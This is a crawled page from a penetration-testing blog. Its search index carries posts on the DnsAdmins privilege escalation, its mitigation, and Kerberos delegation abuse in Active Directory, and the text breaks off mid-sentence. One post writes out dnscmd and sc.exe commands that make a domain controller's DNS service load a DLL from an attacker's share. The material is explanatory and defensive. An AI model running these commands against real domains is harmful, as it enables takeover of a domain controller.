

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phackt.com/pentesting-bloodhound-cypher-queries
body_size: 88336
content:
<!DOCTYPE html>
<html lang="en-us">

  <head>
  <link href="https://gmpg.org/xfn/11" rel="profile">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

  <!-- SEO -->
  <!-- Begin Jekyll SEO tag v2.8.0 -->
<title>More BloodHound Cypher queries | phackt.com</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="More BloodHound Cypher queries" />
<meta name="author" content="phackt" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Hello, In this blog post i will share my Cypher queries which i’m using in my daily engagements. I aim to be complementary to the cheatsheets you can found out there and to the default queries you will find in BloodHound." />
<meta property="og:description" content="Hello, In this blog post i will share my Cypher queries which i’m using in my daily engagements. I aim to be complementary to the cheatsheets you can found out there and to the default queries you will find in BloodHound." />
<link rel="canonical" href="https://phackt.com/pentesting-bloodhound-cypher-queries" />
<meta property="og:url" content="https://phackt.com/pentesting-bloodhound-cypher-queries" />
<meta property="og:site_name" content="phackt.com" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2020-10-04T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="More BloodHound Cypher queries" />
<meta name="twitter:site" content="@phackt_ul" />
<meta name="twitter:creator" content="@phackt" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"phackt","url":"https://twitter.com/phackt_ul"},"dateModified":"2020-10-04T00:00:00+00:00","datePublished":"2020-10-04T00:00:00+00:00","description":"Hello, In this blog post i will share my Cypher queries which i’m using in my daily engagements. I aim to be complementary to the cheatsheets you can found out there and to the default queries you will find in BloodHound.","headline":"More BloodHound Cypher queries","mainEntityOfPage":{"@type":"WebPage","@id":"https://phackt.com/pentesting-bloodhound-cypher-queries"},"url":"https://phackt.com/pentesting-bloodhound-cypher-queries"}</script>
<!-- End Jekyll SEO tag -->

  <meta name="twitter:image" content="https://phackt.com/public/images/logo/logo_only_P.png" alt="phackt.com logo" />

  <title>
    
      More BloodHound Cypher queries &middot; phackt.com
    
  </title>

  
  <link rel="canonical" href="https://phackt.com/pentesting-bloodhound-cypher-queries">
  

  <link rel="stylesheet" href="https://phackt.com/public/css/poole.css">
  <link rel="stylesheet" href="https://phackt.com/public/css/syntax.css">
  <link rel="stylesheet" href="https://phackt.com/public/css/lanyon.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Serif:400,400italic,700%7CPT+Sans:400">

  <link rel="icon" href="https://phackt.com/public/images/logo/icon.png">

  <link rel="alternate" type="application/rss+xml" title="RSS" href="https://phackt.com/atom.xml">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/fork-awesome@1.1.7/css/fork-awesome.min.css" integrity="sha256-gsmEoJAws/Kd3CjuOQzLie5Q3yshhvmo7YNtBG7aaEY=" crossorigin="anonymous">
  <link rel="stylesheet" href="https://phackt.com/public/css/terminal-text-effect.css">

  <script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous"></script>
  
  
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-179138758-1', 'auto');
    ga('send', 'pageview');
  </script>
  
</head>


  <body>

    <!-- Target for toggling the sidebar `.sidebar-checkbox` is for regular
     styles, `#sidebar-checkbox` for behavior. -->
 <script type="text/javascript">

  // Add sidebar checkbox for phones
  var elem = document.createElement('input');
  elem.setAttribute('type', 'checkbox');
  elem.setAttribute('class', 'sidebar-checkbox');
  elem.setAttribute('id', 'sidebar-checkbox');

  if(window.matchMedia("(min-width:800px)").matches) { 
    elem.checked = "checked";
  }

  document.body.appendChild(elem);
</script>
<!-- <input type="checkbox" class="sidebar-checkbox" id="sidebar-checkbox"> -->

<!-- Toggleable sidebar -->
<div class="sidebar" id="sidebar">
  <div class="sidebar-item">

    <p>
      <a href="/" title="Home">
        <img id="site-logo" src="https://phackt.com/public/images/logo/logo_white_transparent.png" alt="logo" title="logo" style="margin:0">
      </a>
    </p>
<!-- 
    <p>
      Some infosec stuff.
    </p>
 -->
  </div>

  <nav class="sidebar-nav">
    <a class="sidebar-nav-item" href="https://phackt.com/">Home</a>

    

    
    
      
        
      
    
      
        
      
    
      
        
      
    
      
    
      
    
      
        
          <a class="sidebar-nav-item" href="https://phackt.com/categories/">Categories</a>
        
      
    
      
    
      
        
      
    
      
        
      
    
      
        
      
    
      
        
      
    
      
    
      
    
      
        
          <a class="sidebar-nav-item" href="https://phackt.com/tools/">Tools</a>
        
      
    

    <a class="sidebar-nav-item" href="https://phackt.com/about/">About</a>
    <!-- <a class="sidebar-nav-item" href="/archive/v.zip">Download</a> -->
    <!-- <a class="sidebar-nav-item" href="">GitHub project</a> -->
    <!-- <span class="sidebar-nav-item">Currently v</span> -->
  </nav>

  <div class="sidebar-item">
    <p>
      <a target="_blank" href="https://twitter.com/phackt_ul"><i class ="fa fa-twitter fa-2x"></i>&nbsp;</a>
      <a target="_blank" href="https://github.com/phackt"><i class ="fa fa-github fa-2x"></i>&nbsp;</a>
      <a target="_blank" href="https://discord.gg/S2Nn2B" title="Also find me on Discord"><i class ="fa fa-discord fa-2x"></i>&nbsp;</a>
      <a target="_blank" href="/cdn-cgi/l/email-protection#31415950525a457141435e455e5f5c50585d1f525e5c"><i class ="fa fa-envelope fa-2x"></i>&nbsp;</a>
      <a target="_blank" href="https://phackt.com/feed.xml"><i class ="fa fa-rss fa-2x"></i>&nbsp;</a>
    </p>
  </div>
  <div class="sidebar-item">
    <p>
      &copy; 2026. All rights reserved.
    </p>
  </div>
</div>


    <!-- Wrap is the content to shift when toggling the sidebar. We wrap the
         content to avoid any CSS collisions with our real content. -->
    <div class="wrap">
      <div class="masthead">
        <div class="container">
          <h3 class="masthead-title">
                        
            <a href="/" title="Home">phackt.com:~#</a>
           
            <!-- <small>Let's talk about sec, baby!</small> -->
            <span id='text'></span>
            <div class='console-underscore' id='console' style='display: none'>&#95;</div>
          </h3>
        </div>
      </div>

      <div class="container content">
        <span>
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://phackt.com/public/js/lunr.js"></script>

<script>

var documents = [{
    "id": 0,
    "url": "https://phackt.com/404.html",
    "title": "404: Page not found",
    "body": "404: Page not foundSorry, we’ve misplaced that URL or it’s pointing to something that doesn’t exist. Head back home to try finding it again. "
    }, {
    "id": 1,
    "url": "https://phackt.com/about/",
    "title": "About",
    "body": "Welcome on this blog. Who am i ?I am working in this fascinating field for several years as a pentester/security engineer. I also love sport, art, music, traveling and socializing. I’m contributing to various open-source infosec projects (mitmproxy, windapsearch, PowerUpSQL, CORScanner, …). Check my github. Don’t hesitate to contact me, i’m trying to answer to all of you.       "
    }, {
    "id": 2,
    "url": "https://phackt.com/categories/",
    "title": "Categories",
    "body": "{% comment %} Catégories des liens externes {_data/links. yml} {% endcomment %}{% assign link_categories = site. data. links. medium_articles | map: “category” | uniq %} {% comment %} Noms des catégories internes issues des posts Jekyll {% endcomment %}{% assign jekyll_cat_names = “” | split: “” %}{% for pair in site. categories %} {% assign jekyll_cat_names = jekyll_cat_names | push: pair[0] %}{% endfor %} {% comment %} Fusion et tri des catégories internes et externes {% endcomment %}{% assign all_cat_names = link_categories | concat: jekyll_cat_names | uniq | sort %} {% for cat in all_cat_names %} {{ cat }}:  {% comment %} Afficher les posts Jekyll dans cette catégorie {% endcomment %} {% assign posts_in_cat = site. categories[cat] %} {% if posts_in_cat %}  {% for post in posts_in_cat %}   {% if post. url %}    {{ post. title }}   {% endif %}  {% endfor %} {% endif %} {% comment %} Afficher les articles externes (links. yml) {% endcomment %} {% for item in site. data. links. medium_articles %}  {% if item. category == cat %}   {{ item. title }}  {% endif %} {% endfor %}{% endfor %} "
    }, {
    "id": 3,
    "url": "https://phackt.com/tools/",
    "title": "Tools",
    "body": "Invoke-Recon #ActiveDirectory: CORScanner #Web: Bounty-Automation #Web: Not released yet. It aims at automating the discovery of subdomains and common vulnerabilities thanks to many tools orchestrated thanks to Apache Airflow. A lot of bugbounty tools are existing out there, each with their specific advantages and drawbacks. The most important thing according to me is to select the best of them and to integrate them in a worflow. I aim at spending the least time as possible on reco, and being notified on my Discord channels if something interesting has been found. For example:         "
    }, {
    "id": 4,
    "url": "https://phackt.com/robots.txt",
    "title": "",
    "body": "      Sitemap: {{ “sitemap. xml”   absolute_url }}   "
    }, {
    "id": 5,
    "url": "https://phackt.com/dnsadmins-group-mitigation",
    "title": "How to mitigate DnsAdmins privilege escalation ?",
    "body": "2021/05/12 - Hello, Glad to see you in this second part of this post. In our previous article we showed which rights were involved in the DnsAdmins privilege escalation. Now let’s talk about how to properly mitigate this. First of all, a few words about the Security Descriptor Propagator (SDProp) ; Within Active Directory, a default set of highly privileged accounts and groups are considered protected accounts and groups.  With protected accounts and groups, the objects' permissions are set and enforced via an automatic process that ensures the permissions on the objects remains consistent even if the objects are moved the directory. Even if somebody manually changes a protected object's permissions, this process ensures that permissions are returned to their defaults quickly. Additionally, permissions inheritance is disabled on protected groups and accounts, which means that even if the accounts and groups are moved to different locations in the directory, they do not inherit permissions from their new parent objects. Inheritance is disabled on the AdminSDHolder object so that permission changes to the parent objects do not change the permissions of AdminSDHolder.  This last sentence makes sense because the security descriptor used as a template to protect sensitive groups and users is stored in the nTSecurityDescriptor attribute from the AdminSDHolder object in Active Directory. The AdminSDHolder object is of classcontainer and has a DN of CN=AdminSDHolder,CN=System,&lt;Domain NC DN&gt;. Even if this is not a post about detailing the SDProp mechanism, why is this important ? Because this security mechanism called Security Descriptor Propagator (SDProp) aims at cutting any potential control paths to these Protected Users and Groups as they are highly privileged. Unfortunately, DnsAdmins is not targeted by this security mechanism . What is the algorithm to define which object deserves to be protected by the SDProp ? (taken from the ADTS - 3. 1. 1. 6. 1. 2 Protected Objects) ; d = domain;o = protected security principal objectif (    (o!objectClass = group AND attribute o!groupType &amp; GROUP_TYPE_SECURITY_ENABLED != 0) OR (o!objectClass = user)  )AND   (    o!objectSid = d!objectSid + RID  )AND   (    o is a member, directly or transitively, of any group in the set:      built-in well-known group with RID = DOMAIN_ALIAS_RID_ADMINS      built-in well-known group with RID = DOMAIN_ALIAS_RID_ACCOUNT_OPS      built-in well-known group with RID = DOMAIN_ALIAS_RID_SYSTEM_OPS      built-in well-known group with RID = DOMAIN_ALIAS_RID_PRINT_OPS      built-in well-known group with RID = DOMAIN_ALIAS_RID_BACKUP_OPS      built-in well-known group with RID = DOMAIN_ALIAS_RID_REPLICATOR      account domain well-known group with RID = DOMAIN_GROUP_RID_ADMINS      account domain well-known group with RID = DOMAIN_GROUP_RID_SCHEMA_ADMINS      account domain well-known group with RID = DOMAIN_GROUP_RID_ENTERPRISE_ADMINS  )OR   (    is one of the following well-known security principals:      of class user with RID = DOMAIN_USER_RID_ADMIN      of class user with RID = DOMAIN_USER_RID_KRBTGT      of class group with RID = DOMAIN_GROUP_RID_CONTROLLERS      of class group with RID = DOMAIN_GROUP_RID_READONLY_CONTROLLERS  )No mention to DnsAdmins here, even if we know that being member of DnsAdmins compromised domain. At least we can manually set ACEs as restricted as the AdminSDHolder ones thanks to the cmdlet Set-ADSyncRestrictedPermissions from the AdSyncConfig. psm1 module. This is part of the recommendations shared by this Active Directory guide. The AzureADConnect. msi package can be downloaded from https://go. microsoft. com/fwlink/?LinkId=615771. The AdSyncConfig. psm1 module may be extracted from the Azure AD Connect installer with msiexec:msiexec /a  AzureADConnect. msi  /qb TARGETDIR=c:\temp\  MitigationsDnsAdmins cleared: Keep the DnsAdmins group empty, prefer a delegation group to manage your DNS service and to allow DNS zone updates. This is done thanks to the two following steps ;  STEP 1: ALLOW ACCESS TO RPC USED BY DNS MANAGEMENT MMC SNAP-INSIn the domain naming context, under the CN=System container, set the following access rights on the CN=MicrosoftDNS container for your trustee delegation group ;  STEP 2: ALLOW DNS ZONE MODIFICATIONSIn the DC=DomainDnsZones naming context, on every zone you wish to delegate management, enable inheritance and set the following access rights on the CN=MicrosoftDNS container for your trustee delegation group ; DnsAdmins security descriptor: This is an overview of the DnsAdmins security descriptor ; Owner: The group should be changed, DnsAdmins should be owned by Domain Admins ; ACL: Set rights at least as strict as the AdminSDHolder ones ; Import-Module  C:\Program Files\Microsoft Azure Active Directory Connect\AdSyncConfig\AdSyncConfig. psm1 $credential = Get-CredentialSet-ADSyncRestrictedPermissions -ADConnectorAccountDN  CN=DnsAdmins,CN=Users,DC=phackt,DC=local  -Credential $credentialYou can check that the DnsAdmins security descriptor is blocking inheritable ACEs ; Get-ADSyncObjectsWithInheritanceDisabled -SearchBase  CN=DnsAdmins,CN=Users,DC=phackt,DC=local  -ObjectClass '*'DistinguishedName : CN=DnsAdmins,CN=Users,DC=phackt,DC=localName       : DnsAdminsObjectClass    : groupObjectGUID    : 54d747e8-f9c2-461b-b8f2-5cc0b99249ccObjectSID     : S-1-5-21-3816950244-2414788102-2833019223-1101sAMAccountName  : DnsAdminsYou should get a security descriptor which should look like this ; The DACL_PROTECTED parameter shows that the descriptor is blocking inheritable ACEs As you see it is a way more restrictive than the original AdminSDHolder security descriptor shown below ; Also you can set, on the DnsAdmins group, a Deny ACE forbidding Everyone for the WRITE_OWNER right (remember that being owner of an object provides the WRITE_DAC and READ_CONTROL over the object). However if you do this remember that replaying the Set-ADSyncRestrictedPermissions cmdlet will reset the DACL and delete this ACE (on the other hand you could update the AdSyncConfig. psm1 module to match your needs). MicrosoftDNS security descriptor: As seen previously, deleting the DnsAdmins RIGHT_DS_WRITE_PROPERTY_EXTENDED right for the MicrosoftDNS container will prevent an attacker from writing the registry key to set the path of an arbitrary DLL to be loaded by the DNS service. However i don’t know what is the impact if you benefits from the Microsoft support and if they need to exceptionally perform a maintenance operation, from DnsAdmins, which needs this right (nevertheless i never faced this situation). ConclusionFirstly i thought it was possible to add a new security group to be targeted by the SDProp mechanism but no, it’s not (and as i was said, it’s not for tomorrow). At least we can manually set some restricted rights on it. Also i’m having a look at creating a routine which will frequently override the DnsAdmins ntSecurityDescriptor based on the AdminSDHolder one to simulate the SDProp mechanism for custom groups. DnsAdmins is one of the so many ways an attacker can gain control of your Active Directory. If you are looking for a complete Active Directory security assessment checklist : https://www. cert. ssi. gouv. fr/uploads/guide-ad. html. [UPDATE 2021/12/06]: According to this article, it seems that the issue has been finally fixed by Microsoft. Thanks folks for reading,Cheers. "
    }, {
    "id": 6,
    "url": "https://phackt.com/dnsadmins-group-exploitation-write-permissions",
    "title": "Why DnsAdmins privilege escalation is still working ?",
    "body": "2021/04/22 - Hello, In this article, first part of a serie, i’m talking about DnsAdmins and why this is a group you should take care of. I know that several articles talk about the privilege escalation (DNS service running on a domain controller and loading an arbitrary DLL). We will quickly review this attack, but mainly i would rather focus on why it is still working nowadays, which permissions do you need to run this attack. I will conclude in a second part with the mitigations which can be implemented to prevent this attack. What is DnsAdmins ?Long story short, as mentioned in the Active Directory guide from the french cybersecurity national agency (ANSSI) ; members of the DnsAdmins group are granted access rights to manage a Microsoft DNS service. So as a member of DnsAdmins group, you can manage your DNS zones and DNS services. You can for example create a new DNS zone, manage your DNS entries, start / stop the dns. exe service which is running as SYSTEM and being hosted, most of the time, by a domain controller. More generally you can perform any setup and configuration tasks dealing with your DNS servers. We already know that a privilege escalation exists from a user being a member of DnsAdmins. As a reminder from https://adsecurity. org/?p=4064 ;  member of DnsAdmins or have write access to a DNS server object DNS management is performed over RPC (UUID is 50ABC2A4–574D-40B3–9D66-EE4FD5FBA076) and the transport mechanism is the \PIPE\DNSSERVER named pipe.  According to Microsoft protocol specification, the “ServerLevelPluginDll” operation enables us to load a dll of our choosing (with no verification of dll path).  dnscmd. exe already implements this option: dnscmd. exe /config /serverlevelplugindll \\path\to\dll When executing this dnscmd. exe command as a user that is a member of DnsAdmins, the following registry key is populated: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\DNS\Parameters\ServerLevelPluginDll Restarting the DNS service will load the DLL in this path; however, the DLL needs to contain “one of the DnsPluginInitialize, DnsPluginCleanup or DnsPluginQuery exports. ” The DLL simply needs to be available on a network share that the Domain Controller’s computer account can access. As said ; DNS management is performed over RPC (UUID is 50ABC2A4–574D-40B3–9D66-EE4FD5FBA076) and the transport mechanism is the \PIPE\DNSSERVER named pipeLet’s check ; C:\Users\attacker\Documents\impacket&gt;rpcdump. py DC01. . . Protocol: [MS-DNSP]: Domain Name Service (DNS) Server Management Provider: dns. exe UUID  : 50ABC2A4-574D-40B3-9D66-EE4FD5FBA076 v5. 0 Bindings:      ncacn_ip_tcp:0. 0. 0. 0[49679]. . . MicrosoftDNS containerCN=System is a top-level container of a domain naming context, which is used for miscellaneous domain configuration objects. Examples include trust objects, DNS objects, and group policy objects. It contains the CN=MicrosoftDNS container. In general a service with specific access rights stores its security settings in the registry key HKLM\System\CurrentControlSet\Services\&lt;service_name&gt;\security. In our case, the dns service will use as a security descriptor the one applied to the LDAP MicrosoftDNS object. Thanks to ldp. exe, let’s have a look at the MicrosoftDNS security descriptor ; You also can read the ntSecurityDescriptor attribute thanks to this command ; PS C:\&gt; (Get-ADObject  CN=MicrosoftDNS,CN=System,$((Get-ADRootDSE). defaultNamingContext)  -Properties ntSecurityDescriptor | select -ExpandProperty ntSecurityDescriptor). access | Where-Object {$_. IdentityReference -Like  *DnsAdmins* }ActiveDirectoryRights : CreateChild, DeleteChild, ListChildren, ReadProperty, DeleteTree, ExtendedRight, Delete, GenericWrite, WriteDacl, WriteOwnerInheritanceType    : AllObjectType      : 00000000-0000-0000-0000-000000000000InheritedObjectType  : 00000000-0000-0000-0000-000000000000ObjectFlags      : NoneAccessControlType   : AllowIdentityReference   : PHACKT\DnsAdminsIsInherited      : FalseInheritanceFlags   : ContainerInheritPropagationFlags   : NoneWith this last command you will get the GENERIC_WRITE right, which stands for RIGHT_READ_CONTROL | RIGHT_DS_WRITE_PROPERTY | RIGHT_DS_WRITE_PROPERTY_EXTENDED. So according to the Active Directory Technical Specification (Page 419), what is the RIGHT_DS_WRITE_PROPERTY_EXTENDED and why is it important in our exploitation ? What are the necessary rights for the exploitationLet’s play with DnsAdmins rights and see what happens in the context of a DnsAdmins member. Let’s assume that our attacker user got a control path to add himself to DnsAdmins for example ; PS C:\&gt; Get-ADGroupMember DnsAdminsdistinguishedName : CN=attacker,CN=Users,DC=phackt,DC=localname       : attackerobjectClass    : userobjectGUID    : 1cab0c62-e28b-4a80-b13f-f1ff515d6d44SamAccountName  : attackerSID        : S-1-5-21-3816950244-2414788102-2833019223-1612PS C:\&gt; whoamiphackt\attackerPS C:\&gt; dnscmd DC01. PHACKT. LOCAL /config /serverlevelplugindll \\attackermachine\dll\mimilib. dllRegistry property serverlevelplugindll successfully reset. Command completed successfullydnscmd. exe will need the DNS RSAT installed: Add-WindowsCapability –online –Name  Rsat. Dns. Tools~~~~0. 0. 1. 0  So what happened ? The ServerPluginDll has been set, you can restart the DNS service to trigger your exploit : sc. exe \\dc01. phackt. local stop dnssc. exe \\dc01. phackt. local start dnsNow let’s drop the RIGHT_DS_WRITE_PROPERTY_EXTENDED right ; Now let’s get back to our exploitation ; Hum ok it does not work anymore. So let’s rollback and drop this time the RIGHT_DS_WRITE_PROPERTY ; We are also getting ERROR_ACCESS_DENIED. First conclusionWe can run the DnsAdmins privilege escalation because DnsAdmins is a trustee with the RIGHT_DS_WRITE_PROPERTY and RIGHT_DS_WRITE_PROPERTY_EXTENDED rights on MicrosoftDNS container. As mentioned, the dns. exe service is using the MicrosoftDNS security descriptor to define its access rights. RIGHT_DS_WRITE_PROPERTY_EXTENDED :The right to perform an operation controlled by a validated write access right. The ObjectType member of an ACE can contain a GUID that identifies the validated write. If ObjectType does not contain a GUID, the ACE controls the rights to perform all validated write operations associated with the object. We understand that it allows the trustee (DnsAdmins) to write any extended property of our dns service. It makes sense that the needed rights expected to edit the registry key (the write permissions we just talked about) are checked in the code of the DNS service. May be it should be worth reversing the RPC exposed. We will review in a second part why DnsAdmins has to be considered as a Protected Group and the other mitigations to implement. Let’s have a look at the following groups ; PS C:\&gt; Get-ADGroup DnsAdmins -Properties members,admincountDistinguishedName : CN=DnsAdmins,CN=Users,DC=phackt,DC=localGroupCategory   : SecurityGroupScope    : DomainLocalMembers      : {}Name       : DnsAdminsObjectClass    : groupObjectGUID    : 54d747e8-f9c2-461b-b8f2-5cc0b99249ccSamAccountName  : DnsAdminsSID        : S-1-5-21-3816950244-2414788102-2833019223-1101PS C:\&gt; Get-ADGroup 'Domain Admins' -Properties members,admincountadmincount    : 1DistinguishedName : CN=Domain Admins,CN=Users,DC=phackt,DC=localGroupCategory   : SecurityGroupScope    : GlobalMembers      : {CN=testdaadmin,CN=Users,DC=phackt,DC=local, CN=Administrator,CN=Users,DC=phackt,DC=local}Name       : Domain AdminsObjectClass    : groupObjectGUID    : 6e647868-0e92-4686-b555-e4b5b53e1a15SamAccountName  : Domain AdminsSID        : S-1-5-21-3816950244-2414788102-2833019223-512Keep in mind that for the Domain Admins group, you can see the proof that the Security Descriptor Propagator has been processed thanks to the property admincount set to 1, meaning that “Domain Admins” is a Protected Group as we will see later. It’s not the case for DnsAdmins. Thanks for reading and see you in part 2,Phackt. "
    }, {
    "id": 7,
    "url": "https://phackt.com/en-kerberos-constrained-delegation-with-protocol-transition",
    "title": "Kerberos constrained delegation with protocol transition",
    "body": "2020/11/27 - Hello, Today, we are talking about the exploitation of Kerberos protocol extensions S4U2Self and S4U2Proxy in order to impersonate a privileged user of the domain. This post aims at focusing on the Kerberos constrained delegation with protocol transition which we will shorten T2A4D (TrustedToAuthForDelegation); how to enumerate it, how to exploit it and use it as a method of persistence. To not reinvent the wheel, you will find a very good article introducing the kerberos delegation on the blog hackndo. Implementation of the constrained delegation with protocol transition + msDS-AllowedToDelegateToPrerequisites: There are two methods to benefit from the Active Directory cmdlets:  Get-WindowsCapability -Name Rsat. ActiveDirectory* -Online | Add-WindowsCapability -OnlineN. B: can also be done offline thanks to the downloadable iso https://github. com/samratashok/ADModuleTrustedToAuthForDelegation: srv$ is a machine account of the domain. Get-ADComputer -Identity srv | Set-ADAccountControl -TrustedToAuthForDelegation $TrueSet-ADComputer -Identity srv -Add @{'msDS-AllowedToDelegateTo'=@('TIME/DC. WINDOMAIN. LOCAL','TIME/DC')}or through GUI: Note that the constrained delegation can also be based on the resource (property msds-allowedtoactonbehalfofotheridentity). Indeed, it seems more consistent to give legitimacy to a resource to decide which other resource can access it. We will come back to this later. Let’s get our hands dirty. EnumerationThe first interesting thing is to be able to list the service accounts affected by T2A4D : PS C:\tools&gt; Get-ADObject -LDAPFilter  (useraccountcontrol:1. 2. 840. 113556. 1. 4. 803:=16777216)  -Properties distinguishedName,samAccountName,samAccountType,userAccountControl,msDS-AllowedToDelegateTo,servicePrincipalName | fluseraccountcontrol    : WORKSTATION_TRUST_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATIONserviceprincipalname   : {WSMAN/SRV, WSMAN/SRV. windomain. local, TERMSRV/SRV, TERMSRV/SRV. windomain. local. . . }msds-allowedtodelegateto : {TIME/DC, TIME/DC. WINDOMAIN. LOCAL}distinguishedname    : CN=SRV,CN=Computers,DC=windomain,DC=localsamaccountname      : SRV$samaccounttype      : MACHINE_ACCOUNTThe tool Invoke-Recon will find it all for you. Attack scenarioWe are going to compromise a machine srv$ with the attribute useraccountcontrol with the value trusted_to_auth_for_delegation.  The machine srv$ runs a service SA on which a user whatever authenticates using another mechanism than Kerberos (e. g. a web application with NTLM or basic authentication). In this case, SA (or the web application) did not get any service ticket proving authentication from whatever to SA. This service ticket is normally used by the S4U2Proxy mechanism in order to carry out the classical constrained delegation. This is where the constrained delegation with protocol transition comes in. The latter will still allow the “double hop” and allow SA to request a service ticket for SB by taking the identity of the user whatever. SB is either in the msDS-AllowedToDelegateTo field of SA: Or SA is in the msDS-AllowedToActOnBehalfOfOtherIdentity field of SB (Resource-Based Constrained Delegation). This delegation will involve the protocol extensions ServiceForUserToSelf and ServiceForUserToProxy :    S4U2Self will simulate the kerberos authentication and thus the service ticket request for the user whatever.  SA will somehow request a service ticket for itself for an arbitrary user.  The result is a forwardable T_SA service ticket that can then be passed to the S4U2Proxy mechanism, the latter used for classical constrained delegation.   Please note that the forwardable flag is was necessary and will be set if the delegating service account SA is marked as TRUSTED_TO_AUTH_FOR_DELEGATION.     S4U2Proxy will use T_SA as a proof of whatever authentication to SA in order to obtain a forwarded service ticket for SB.     The arbitrary user whatever connects to the service SB.  Note about TRUSTED_TO_AUTH_FOR_DELEGATION :The S4U2Proxy mechanism will need a  forwardable  service ticket obtained thanks to S4U2Self mechanism. Note that the flag TRUSTED_TO_AUTH_FOR_DELEGATION is only used for the protocol transition, no flag is set with the classical constrained delegation. Since KB4598347, the KDC will no more check the forwadable flag in the provided service ticket PAC but will directly look into the directory for the right conditions to be met to allow the S4U mechanism ;- Is the  delegating  service legitimate to run the protocol transition (so here is SA marked as TRUSTED_TO_AUTH_FOR_DELEGATION) ?- Is the  delegated  account (impersonated user) not a member of the Protected Users group and is not marked as  Account is sensitive and cannot be delegated  (NOT_DELEGATED), so is the account allowed to be delegated ? If you heard about the Resource-Based Constrained Delegation attack (RBCD), you can wonder why if a trustee has the writeProperty right on a computer account it is so bad ? Ok so first of all you can write the msds-AllowedToActOnBehalfOfOtherIdentity property with the SID of a principal you control, but ;- Is this principal, the one that you just added to  msds-AllowedToActOnBehalfOfOtherIdentity , marked as TRUSTED_TO_AUTH_FOR_DELEGATION, so are you really legitimate to impersonate your user and run the S4U protocol extensions ?In many cases this principal is not marked as TRUSTED_TO_AUTH_FOR_DELEGATION and you can not set this value as we will see later if you are not a privileged domain user.  So why the the RBCD attack is working ? ; for this special case of Resource-Based Constrained Delegation, it seems that the KDC only checks if the delegated user is OK to be delegated (not protected users, not NOT_DELEGATED), but the service (or here the principal which you edited the  msds-AllowedToActOnBehalfOfOtherIdentity  property) is not checked anymore to be legitimate to run the protocol transition (is it marked as TRUSTED_TO_AUTH_FOR_DELEGATION ?, aka T2A4D). And why this is so interesting, because Microsoft decided that this is a feature, not a bug, so as a consequence this attack (RBCD) is still working on a 